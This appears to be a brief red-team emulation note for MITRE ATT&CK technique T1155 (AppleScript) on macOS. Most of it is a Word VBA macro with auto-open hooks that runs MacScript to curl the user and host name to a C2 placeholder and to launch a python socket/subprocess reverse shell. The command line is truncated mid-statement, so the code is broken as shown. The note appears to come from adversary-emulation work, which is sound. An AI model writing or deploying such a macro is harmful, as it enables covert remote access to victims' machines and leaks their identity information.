 AppleScript
ID: T1155
Source: https://attack.mitre.org/techniques/T1155/
Details
Create a Word document, see Template Injection
Create a macro in VB with the codes below:
Sub Auto_Open()
OpenMe
End Sub
Sub AutoOpen()
OpenMe
End Sub
Sub AutoNew()
OpenMe
End Sub
Sub Document_Open()
OpenMe
End Sub
Public Function OpenMe() As Variant
On Error Resume Next
Dim cmd As String
cmd = "do shell script ""curl http://<ip_of_C2>/`whoami`/`hostname` & python -c 'import socket,subproces
MacScript (cmd)
End Function
References
https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/macro-malware-targets-macs/
https://github.com/brianwrf/RTEmulation/blob/master/Techniques/T1221/T1221.md
安全小飞侠